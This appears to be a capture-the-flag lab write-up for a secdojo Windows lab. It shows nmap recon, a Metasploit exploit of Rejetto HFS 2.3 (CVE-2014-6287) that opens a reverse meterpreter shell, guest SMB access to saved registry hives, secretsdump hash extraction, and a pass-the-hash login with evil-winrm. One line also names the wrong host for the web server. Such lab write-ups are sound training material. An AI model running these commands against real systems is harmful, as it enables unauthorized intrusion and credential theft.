Rejetto: an Easy Windows machine from secdojo
Overview
A lab that challenges your skills in exploiting vulnerable Windows services. You will need to apply your knowledge of known vulnerabilities and use appropriate tools to gain unauthorized access and escalate privileges on the target system.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.

we have 2 machines, let’s run a basic nmap scan first :
Exposed :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
nmap -A 10.8.0.100 -v
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
| http-methods:
|_ Supported Methods: GET HEAD POST
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-03-30T20:11:52+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=WIN-NPIKVT9GRJD
| Issuer: commonName=WIN-NPIKVT9GRJD
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-03-29T19:59:04
| Not valid after: 2026-09-28T19:59:04
| MD5: 42ce 0977 959c 0c88 0180 cd41 2e30 5221
| SHA-1: a4dc beb7 ef20 19f3 9e1c a1c5 587b ae0d 699f 49af
|_SHA-256: ff98 aeb3 f3b6 bb04 9462 4fec 0695 05c4 b986 3535 3d51 13ed de80 7387 1753 aa27
| rdp-ntlm-info:
| Target_Name: WIN-NPIKVT9GRJD
| NetBIOS_Domain_Name: WIN-NPIKVT9GRJD
| NetBIOS_Computer_Name: WIN-NPIKVT9GRJD
| DNS_Domain_Name: WIN-NPIKVT9GRJD
| DNS_Computer_Name: WIN-NPIKVT9GRJD
| Product_Version: 6.3.9600
|_ System_Time: 2026-03-30T20:11:13+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
| ssl-cert: Subject: commonName=WIN-NPIKVT9GRJD
| Subject Alternative Name: DNS:WIN-NPIKVT9GRJD, DNS:WIN-NPIKVT9GRJD
| Issuer: commonName=WIN-NPIKVT9GRJD
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-01-02T20:54:01
| Not valid after: 2023-01-01T20:54:01
| MD5: 734b 3276 ab1e 60f4 6477 345f 5ea4 8d19
| SHA-1: 3347 9a45 7c57 7243 e6b8 59c4 6fb2 cfb5 2769 aa92
|_SHA-256: efa1 ce86 e4ce 4444 3231 953c b1c5 b409 00ca 3cba f9e6 b344 2f5d fe72 e478 7c1c
|_ssl-date: 2026-03-30T20:11:52+00:00; +1s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we
< SNIP >
and Shared :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
nmap -A -Pn -v 10.8.0.101
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Windows Server 2016 Datacenter 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=SHARED
| Issuer: commonName=SHARED
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-03-29T19:58:59
| Not valid after: 2026-09-28T19:58:59
| MD5: 11fd 6de4 e2a3 51b8 9203 2f79 2fe3 5539
| SHA-1: f7f8 d5c3 bf07 a6b7 79a3 9fdf 9728 add6 baf6 a549
|_SHA-256: f1f1 9608 3e7c afb8 6d10 fb09 752c ac34 4126 c7df bc70 e745 f6e7 126a f93f 1c7c
|_ssl-date: 2026-03-30T20:13:48+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: SHARED
| NetBIOS_Domain_Name: SHARED
| NetBIOS_Computer_Name: SHARED
| DNS_Domain_Name: SHARED
| DNS_Computer_Name: SHARED
| Product_Version: 10.0.14393
|_ System_Time: 2026-03-30T20:13:09+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
| tls-alpn:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=SHARED
| Subject Alternative Name: DNS:SHARED, DNS:SHARED
| Issuer: commonName=SHARED
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-10-27T17:40:24
| Not valid after: 2023-10-27T17:40:24
| MD5: d5b9 0d9d 3a1b 461c 4923 639d 86a2 653e
| SHA-1: f566 3ccd be88 3c20 62f1 5372 d84f 3d1f 8d91 1b97
|_SHA-256: 51b4 1f6f 9cd4 bd4b e20a 4513 999d f72e 936a a236 969d 568c ccfa b978 f5c3 3227
|_ssl-date: 2026-03-30T20:13:48+00:00; -1s from scanner time.< SNIP >
I added the -Pn flag, since the machine drops nmap’s ICMP requests ig, so nmap just thinks the host is down and doesn’t scan the ports, with the Pn flag we skip host discovery.

nothing much, but Shared has a web server on port 80.
this is running Rejetto HTTP HttpFileServer 2.3.
Exploitation :
searching online about the previous version we found, it seems that it is vulnerable to a Remote Command Execution here
this is cve-2014-6287, and metasploit has a moduel for it, which we’ll be using, quite the easy win:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[/tmp/a]
└─$ msfconsole -q
msf > search CVE-2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
we set the rhosts and lhost and run it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.8.0.3
LHOST => 10.8.0.3
msf exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.8.0.100
RHOSTS => 10.8.0.100
msf exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.0.3:4444
[*] Using URL: http://10.8.0.3:8080/DK4KPiSxitoXg9
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /DK4KPiSxitoXg9
[*] Sending stage (190534 bytes) to 10.8.0.100
[!] Tried to delete %TEMP%\osneuBz.vbs, unknown result
[*] Meterpreter session 1 opened (10.8.0.3:4444 -> 10.8.0.100:49227) at 2026-03-30 20:20:59 +0000
[*] Server stopped.
meterpreter > getuid
Server username: WIN-NPIKVT9GRJD\Administrator
and seems we’re already administrator here on Exposed.
let’s get the first flag :
1
2
3
C:\Users\Administrator\Desktop>type proof.txt
flag_db75cc91_5eaa_439b_acd3_d101c2742aac
C:\Users\Administrator\Desktop>
Privilege Escalation
for Shared, the Guest account was enabled by default :
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u Guest -p '' --shares
SMB 10.8.0.101 445 SHARED [*] Windows Server 2016 Datacenter 14393 x64 (name:SHARED) (domain:SHARED) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.101 445 SHARED [+] SHARED\Guest:
SMB 10.8.0.101 445 SHARED [*] Enumerated shares
SMB 10.8.0.101 445 SHARED Share Permissions Remark
SMB 10.8.0.101 445 SHARED ----- ----------- ------
SMB 10.8.0.101 445 SHARED ADMIN$ Remote Admin
SMB 10.8.0.101 445 SHARED Backup READ
SMB 10.8.0.101 445 SHARED C$ Default share
SMB 10.8.0.101 445 SHARED IPC$ READ Remote IPC
there is a Backup directory we can read, let’s check what’s in it :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[/tmp/a]
└─$ smbclient -U Guest //10.8.0.101/Backup
Password for [WORKGROUP\Guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Oct 28 17:57:05 2020
.. D 0 Wed Oct 28 17:57:05 2020
sam.save A 45056 Wed Oct 28 17:53:17 2020
security.save A 32768 Wed Oct 28 17:57:05 2020
system.save A 16625664 Wed Oct 28 17:53:59 2020
7863807 blocks of size 4096. 3973610 blocks available
smb: \> get sam.save
well, the path is clear from here, let’s download these and use secretsdump locally to get the hashes and hope one of them may still be in use, we do that using get as seen above for all 3.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
──(kali㉿kali)-[/tmp/a]
└─$ impacket-secretsdump -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x0c59245f05ca8e4b2f927c9562fb77dc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e499e821990727fe730fe85694bc500c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x45522ee9daebd9ea79ae4dbc335effe7f5839c63
dpapi_userkey:0x66c8f460e91dd6291fd4c09b474fe1909b711fa0
[*] NL$KM
0000 2E 74 ED 55 62 CB 0C 23 83 3D C6 56 51 CE B2 93 .t.Ub..#.=.VQ...
0010 63 BC 5F C9 59 8B 25 DB 1F FC F9 A2 26 50 31 60 c._.Y.%.....&P1`
0020 C4 67 C4 47 3B EA D7 01 86 9B 67 31 70 F9 30 A1 .g.G;.....g1p.0.
0030 49 99 F2 29 6D 19 85 D4 F2 01 BE C0 65 26 19 20 I..)m.......e&.
NL$KM:2e74ed5562cb0c23833dc65651ceb29363bc5fc9598b25db1ffcf9a226503160c467c4473bead701869b673170f930a14999f2296d1985d4f201bec065261920
[*] Cleaning up...
and secretsdump got us the Administrator’s hash too, and we use that to grab the flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[/tmp/a]
└─$ evil-winrm -i 10.8.0.101 -u administrator -H e499e821990727fe730fe85694bc500c
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\proof.txt
flag_18877ad2_53b2_42bc_8b08_7b9a0f1c4496
*Evil-WinRM* PS C:\Users\Administrator\Documents>